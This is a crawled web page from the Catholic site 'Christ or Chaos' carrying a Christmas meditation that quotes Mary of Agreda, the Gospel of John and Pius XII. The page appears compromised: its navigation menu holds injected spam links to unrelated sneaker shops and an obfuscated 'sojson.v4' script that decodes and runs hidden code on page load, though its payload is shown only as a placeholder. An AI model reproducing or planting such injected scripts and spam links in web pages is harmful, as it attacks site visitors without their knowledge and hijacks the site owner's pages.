

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/light-christ-king-has-shone-through-darkness
body_size: 110784
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/light-christ-king-has-shone-through-darkness" />
<link rel="shortlink" href="/?q=node/772" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>The Light of Christ the King Has Shone Through the Darkness | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"W_AbKBdD7QlgfBgbfV3Jp6Dbr5ci4SYSzxuFKNa0k24","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-772 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-center-getting-major-trade-interest-from-warriors-report">Blazers Center Getting Major Trade Interest From Warriors: Report
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store
</a></li><li class="keys_words leaf"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve">NIKE &amp;#039;AIR MAX 720 REACT&amp;#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edciasshop">Air Jordan 12 FIBA 130690 107 2019 Release Date 4 1</a></li><li class="keys_words leaf"><a href="/edcbdbwshop">Nike Dunk High White Black DD1869 103 Release Date Price 4</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>The Light of Christ the King Has Shone Through the Darkness</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  The Light of Christ the King Has Shone Through the Darkness                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Fallen men waited for four thousand years from the time of the expulsion of Adam and Eve from the Garden of Eden for this happy day to occur. It was, however, in God's Holy Providence that most of those alive at the time that the Word Incarnate issued forth from His Most Blessed Mother's Virginal and Immaculate Womb in piercing cold at Midnight on Christmas Day did not know that their Divine Redeemer, God Incarnate in the very Flesh, had been born to save them from their sins. </span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Sadly, most men alive today treat this most joyful day as though the Nativity of the Second Person of the Most Blessed Trinity made Man was merely an occasion for some kind of ritualistic gift-giving that has nothing to do with truly honoring the Newborn Babe Who was born to pay back the debt of their sins as He suffered His ignominious death on the wood of the Holy Cross. There is little thought given to the fact that it was God's ineffable love for His rational creatures to send His Co-Equal and Co-Eternal Divine Son to suffer and to die for their own sins, and there is even less thought of the fact that men must quit their sins and make reparation for them by cooperating with the graces won for us all by Our Divine Redeemer Who was born for us on this happy day.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Sadder still is the fact that so many men alive today do not pay any heed to the inestimabile privileges bestowed upon the very Mother of God as she brought forth her only Son, Who had been begotten of the Third Person of the Most Blessed Trinity, God the Holy Ghost, at the Annuciation, and thus do not understand the joyful circumstances in which the Nativity of her Divine Son occurred so miraculously. There is thus little contemplation given to the glories of this day on which a Saviour was born for us.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Indeed, even so many Catholics alive today permit themselves any time to spend in contemplation of the mysteries of Christmas, agitated as they are by the events of a world that still looks for a redeemer in all of the wrong places. </span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">It is good, therefore, for us to on this day, which is full of such sublime and inexpressible joy, to consider Venerable Mary of Agreda's description of the circumstances in which the Baby Jesus was born for us that she learned from the very Mother of God herself, the Queen of Heaven: Our Lady:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The palace which the supreme King of kings and Lord of lords had chosen for entertaining his eternal and incarnate Son in this world was a most poor and insignificant hut or cave, to which most holy Mary and St. Joseph went after they had been denied all hospitality and the most ordinary kindness by their fellow men, as I have described in the previous chapter. This place was held in such contempt that although the town of Bethlehem was full of strangers in need of night shelter none would demean or degrade himself so far as to make use of it for a lodging, for there was no one who deemed it suitable or desirable for such a purpose except the Teachers of humility and poverty, Christ our Savior and his most pure Mother. For this reason the wisdom of the eternal Father had reserved it for Them, consecrating it in all its bareness, loneliness and poverty as the first temple of light, and as the house of the true Sun of justice (Mal. 4:2), who for the upright of heart was to be born from the most resplendent aurora Mary in the midst of the darkness of night (symbolic of the night of sin) which filled the entire world (Ps. 111:4).  </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">(</span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="http://www.neemcog.com/index_files/4IncarnationChX_nee.pdf">New English Edition of the The Mystical City of God, The Book Four: The Incarnation, Chapter Ten</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">.)</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The conditions described above can be applied to our sins, can it not?</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">That is, are our souls truly fit to be the dwelling place for Our King of Kings when we receive Him in Holy Communion? Yet it is His Holy Will that, despite our lukewarmness and worldliness, He deigns to enter into the poor, pitiable dwelling that we offer unto Him. The God Who entered the world in humility condescends to come us humbly under the appearances of bread and wine. How are we prepared to receive Him? Is there truly place in the "inn" of our hearts for Him?</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Venerable Mary of Agreda then described the gratitude of Our Lady and Saint Joseph for finding a dwelling place that was of such poor and humble estate as this was but the will of the very God Who came to be born in poverty and anonymity:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">469. Most holy Mary and St. Joseph entered the lodging thus provided for them, and by the effulgence of the ten thousand Angels of their guard they could easily ascertain its poverty and loneliness, which they esteemed as favors and welcomed with tears of consolation and joy. Without delay the two holy travelers fell on their knees and praised the Lord, giving Him thanks for this benefit which they knew had been provided by his wisdom for his own hidden designs. Regarding this mystery the heavenly Princess Mary had a better insight, for as soon as She sanctified the interior of the cave by her sacred footsteps She felt a fullness of joy which entirely elevated and vivified Her. She besought the Lord to bless with a liberal hand all the inhabitants of the neighboring city, because by rejecting Her they had given occasion for the vast favors which She awaited in this neglected cavern. It was formed entirely of the bare and coarse rocks, without any natural beauty or artificial adornment, a place intended merely for the shelter of animals, yet the eternal Father had selected it for the shelter and dwelling place of his own Son.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must always be content and grateful no matter are our temporal circumstances. What matters to God is that we accept His Holy Will with equanimity and gratitude, finding in its acceptance and peaceful acceptance endless opportunities to imitate the virtues exhibited by Our Lady and her Most Chaste Spouse, our Good Saint Joseph, the just and quiet man of the House of David who is the Patron of the Universal Church and the Protector of the Faithful. </span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Consider how Our Lady set about cleaning the cave with her own royal hands so that her Divine Son could be born and placed in His royal throne, namely, the Crib, made of the very wood with which He would later make a living as a humble carpenter and on which He would be crucified to effect our Redemption:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">470. The angelic spirits, who like a celestial militia guarded their Queen and Lady, formed themselves into cohorts in the manner of court guards in a royal palace. They showed themselves in their visible forms also to St. Joseph, for on this occasion it was appropriate for him to enjoy such a favor, on the one hand in order to assuage his sorrow by allowing him to behold this poor lodging thus beautified and adorned by their celestial presence, and on the other in order to enliven and encourage him for the events which the Lord intended to bring about during that night and in this forsaken place. The great Queen and Empress, who was already informed of the mystery to be transacted here, set about cleaning with her own hands the cave which was so soon to serve as a royal throne and sacred mercy seat, for neither did She want to miss this occasion for exercising her humility, nor would She deprive her onlybegotten Son of the worship and reverence implied by this preparation and cleansing of his temple. </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">(</span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="http://www.neemcog.com/index_files/4IncarnationChX_nee.pdf">New English Edition of the The Mystical City of God, The Book Four: The Incarnation, Chapter Ten</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">.)</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Do we truly examine our consciences when preparing to go to Confession? Do we set about the hard work of cleaning out the nooks and crannies of sins that we may have forgotten or treated too lightly? If so, Our Lady's example provides us with the impetus to remember that spiritual sloth is culpable to our condemnation. Our Lady took great care to prepare the cave in Bethlehem just as her Divine Son would take great care thirty-three years later after His Resurrection to neatly fold up His burial shroud, a detail that was recounted as follows by Saint John the Evangelist in his Gospel:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">And on the first day of the week, Mary Magdalen cometh early, when it was yet dark, unto the sepulchre; and she saw the stone taken away from the sepulchre.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">She ran, therefore, and cometh to Simon Peter, and to the other disciple whom Jesus loved, and saith to them: They have taken away the Lord out of the sepulchre, and we know not where they have laid him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Peter therefore went out, and that other disciple, and they came to the sepulchre. And they both ran together, and that other disciple did outrun Peter, and came first to the sepulchre. And when he stooped down, he saw the linen cloths lying; but yet he went not in.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Then cometh Simon Peter, following him, and went into the sepulchre, and saw the linen cloths lying. And the napkin that had been about his head, not lying with the linen cloths, but apart, wrapped into one place.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Then that other disciple also went in, who came first to the sepulchre: and he saw, and believed. (John 20: 1-8)</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Such is the care that we must take to save our souls as nothing we accomplish or fail to accomplish in this passing, mortal vale of tears matters. To save one's soul by the graces made possible for us by the shedding of the Most Precious Blood of the Child born for this this day as He died for us on the wood of the Holy Cross thirty-three years later is the only accomplishment that should matter to us, and to do this we need the help of Our Lady, who cleaned the stable in Bethlehem, and her Most Chaste Spouse, who desires us to rely upon his paternal intercession on a daily basis without fail:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">471. St. Joseph, mindful of the majesty of his heavenly Spouse (which it seemed to him She was forgetting in her ardent longing for humiliation), besought Her not to deprive him of this work which he considered as his alone, and he hastened to set about cleaning the floor and the corners of the cave, although the humble Queen continued to assist him therein. Since the holy Angels were in human visible form, they were (according to our mode of speaking) abashed at such eagerness for humiliation, and they speedily emulated with each other to join in this work; or rather, in order to say it more succinctly, in the shortest time possible they had cleansed and set in order that cave, filling it with holy fragrance. St. Joseph started a fire with the material which he had brought for that purpose. Since it was very cold they sat at the fire in order to get warm. They partook of the food which they had brought, and they ate this, their frugal supper, with incomparable joy of their souls. The Queen of heaven was so absorbed and taken up with the thought of the impending mystery of her divine delivery that She would not have partaken of food if She had not been urged thereto by obedience to her spouse. </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">(</span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="http://www.neemcog.com/index_files/4IncarnationChX_nee.pdf">New English Edition of the The Mystical City of God, The Book Four: The Incarnation, Chapter Ten</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">.)</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thus it is that we must do our daily duties and be satisfied with the lot in life that we, sinners who have so much for which to make reparation, experience according to the wonderful Providence of God, saying like Saint Francis himself, who is responsible for providing us with the example of the Nativity scene, "Deo gratias" no matter the material circumstances in which we find ourselves, and no matter the state of the world, victim of its own inquities.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Pius XII's Act of Consecration to the Immaculate Heart of Mary mentions how the world, then being torn asunder by World War II, was indeed the victim of its own iniquities:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Queen of the most holy Rosary, help of Christians, refuge of the human race, victorious in all the battles of God, we prostrate ourselves in supplication before thy throne, in the sure hope of obtaining mercy and of receiving grace and timely aid in our present calamities, not through any merits of our own on which we do not rely, but only through the immense goodness of thy mother’s Heart. In Thee and in thy Immaculate Heart, at this grave hour of human history, do we put our trust; to thee we consecrate ourselves, not only with all of Holy Church, which is the mystical body of thy Son Jesus, and which is suffering in so many of her members, being persecuted, but also with the whole world, torn by discords, agitated with the hatred, the victim of its own iniquities. Be thou moved by the sight of such material and moral degradation, such sorrows, such anguish, so many tormented souls in danger of eternal loss! Do thou, O Mother of mercy, obtain for us from God a Christ-like reconciliation of the nations, as well as those graces which can convert the souls of men in an instant, those graces which prepare the way and make certain the long desired coming of peace on earth. O Queen of peace, pray for us, and grant unto the world in the truth, the justice, and the charity of Christ. Above all, give us peace in our hearts, so that the kingdom of God, may spread it the tranquility of order. Accord thy protection to unbelievers  and to all those who lie in the shadow of death; cause the Sun of Truth to rise upon them; may they enabled to join with us in repeating before the Saviour of the world: “Glory to God in the highest, and peace to men of good will.” Give peace to the nations that are separated us from error or discord, and in a special manner to those peoples who profess a singular devotion toward thee; bring them back to Christ’s one fold, under the one true Shepherd. Obtain full freedom for the holy Church of God; defend her from her enemies; check the ever-increasing torrent of immorality; arouse in the faithful a practical love of purity, a practical Christian life, and an apostolic zeal, so that the number of those who serve God may increase in merit and in number. Finally, even as the Church and all mankind were once consecrated to the Heart of thy Son Jesus, because He was for all those who put their hope in Him an inexhaustible source of victory and salvation, so in like manner do we consecrate ourselves forever to thee also and to thy Immaculate Heart, Of Mother us and Queen of the world; may thy love and patronage hasten the day when the kingdom of God shall be victorious and all the nations, at peace with God and with one another, shall call thee blessed and intone with thee, from the rising of the sun to its going down, the everlasting “Magnificat” of glory, of love, of gratitude to the Heart of Jesus in which we alone can find truth, life, and peace. (Pope Pius XII, Rescript from the Secretariat of State, November 17, 1942, document exhibited, November 19, 1942, </span></span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">The Raccolta: A Manual of Indulgences, Prayers and Devotions Enriched with Indulgences</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, approved by Pope Pius XII, May 30, 1951, and published in English by Benziger Brothers, New York, 1957, pp. 345-347.)</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The birth of the Divine Redeemer on this day, Christmas Day, is meant to penetrate the souls of all men everywhere with the effulgent radiance of the Newborn Baby Jesus, a radiance that can bring true warmth, joy, peace and contentment to a world that is even more torn apart </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">by discord and is more agitated with hatred agitated with hatred than was the case seventy-four years ago when Pope Pius XII composed the Act of Consecration to the Immaculate Heart of Mary. The world in which we live is indeed suffering mightily. It is the victim of its own iniquities now just as it was in 1942. Indeed, there can be no true peace in the world absent the peace that is given to souls alone by Christ the King, Who was born for us on this happy day 2016 years ago.</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">The Introit prayed at the beginning of the Second Mass on Christmas Day explains that the darkness of the world was disspelled by the Light of Christ, the Light Whose Passion, Death, and Resurrection thirty-three years later would bring an end to the adversary's tyranny over the human race:</span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A light shall shine upon this day: for the Lord is born to us: and He shall be called Wonder-Counselor, God-Hero, Father-Forever, Prince of Peace: of Whose reign there shall be no end.  Ps 92:1 The Lord is King, in splendor robed; robed is the Lord and girt about with strength.</span></span></p>
